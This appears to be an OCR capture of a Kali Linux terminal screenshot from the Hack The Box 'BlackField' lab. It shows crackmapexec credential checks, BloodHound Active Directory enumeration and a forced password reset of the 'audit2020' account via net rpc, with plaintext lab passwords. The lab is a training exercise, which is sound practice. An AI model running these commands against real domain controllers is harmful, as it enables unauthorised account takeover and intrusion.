 File Machine View Input Devices Help
Applications Places Terminator Sep 8 09:04
kali@kali: ~/Desktop/HTB/Guided_Mode/BlackField
kali@kali: ~/Desktop/HTB/Guided_Mode/BlackField 173x20
SMB 10.10.10.192 445 DC01 [+] BLACKFIELD.local\support:#00^BlackKnight
┌──(kali㉿kali)-[~/Desktop/HTB/Guided_Mode/BlackField]
└─$ crackmapexec winrm 10.10.10.192 -u support -p '#00^BlackKnight'
SMB 10.10.10.192 5985 DC01 [*] Windows 10.0 Build 17763 (name:DC01) (domain:BLACKFIELD.local)
HTTP 10.10.10.192 5985 DC01 [*] http://10.10.10.192:5985/wsman
HTTP 10.10.10.192 5985 DC01 [-] BLACKFIELD.local\support:#00^BlackKnight
┌──(kali㉿kali)-[~/Desktop/HTB/Guided_Mode/BlackField]
└─$ crackmapexec ldap 10.10.10.192 -u support -p '#00^BlackKnight'
SMB 10.10.10.192 445 DC01 [*] Windows 10.0 Build 17763 x64 (name:DC01) (domain:BLACKFIELD.local) (signing:True) (SMBv1:False)
LDAP 10.10.10.192 445 DC01 [-] BLACKFIELD.local\support:#00^BlackKnight Error connecting to the domain, are you sure LDAP service is running on the
target?
Error: [Errno Connection error (DC01.BLACKFIELD.local:389)] [Errno -2] Name or service not known
┌──(kali㉿kali)-[~/Desktop/HTB/Guided_Mode/BlackField]
└─$ bloodhound-python -d blackfield.local -u support -p '#00^BlackKnight' -c all --dns-tcp -gc blackfield -ns 10.10.10.192
┌──(kali㉿kali)-[~/Desktop/HTB/Guided_Mode/BlackField]
└─$ smbclient -L "\\\\10.10.11.152\\"
kali@kali: ~/Desktop/HTB/Guided_Mode/BlackField/Blood 190x22
└─$ net rpc password "audit2020" 'P@ssw0rd123!' -U "blackfield.local"/"support"%"#00^BlackKnight" -S "10.10.10.192"
┌──(kali㉿kali)-[~/…/HTB/Guided_Mode/BlackField/Blood]
└─$ crackmapexec smb 10.10.10.192 -u audit2020 -p 'P@ssw0rd123!'
SMB 10.10.10.192 445 DC01 [*] Windows 10.0 Build 17763 x64 (name:DC01) (domain:BLACKFIELD.local) (signing:True) (SMBv1:False)
SMB 10.10.10.192 445 DC01 [+] BLACKFIELD.local\audit2020:P@ssw0rd123!
┌──(kali㉿kali)-[~/…/HTB/Guided_Mode/BlackField/Blood]
└─$ crackmapexec winrm 10.10.10.192 -u audit2020 -p 'P@ssw0rd123!'
SMB 10.10.10.192 5985 DC01 [*] Windows 10.0 Build 17763 (name:DC01) (domain:BLACKFIELD.local)
HTTP 10.10.10.192 5985 DC01 [*] http://10.10.10.192:5985/wsman
HTTP 10.10.10.192 5985 DC01 [-] BLACKFIELD.local\audit2020:P@ssw0rd123!
┌──(kali㉿kali)-[~/…/HTB/Guided_Mode/BlackField/Blood]
└─$ crackmapexec ldap 10.10.10.192 -u audit2020 -p 'P@ssw0rd123!'
SMB 10.10.10.192 445 DC01 [*] Windows 10.0 Build 17763 x64 (name:DC01) (domain:BLACKFIELD.local) (signing:True) (SMBv1:False)
LDAP 10.10.10.192 445 DC01 [-] BLACKFIELD.local\audit2020:P@ssw0rd123! Error connecting to the domain, are you sure LDAP service is running on the target?
Error: [Errno Connection error (DC01.BLACKFIELD.local:389)] [Errno -2] Name or service not known
┌──(kali㉿kali)-[~/…/HTB/Guided_Mode/BlackField/Blood]
└─$
Right Ctrl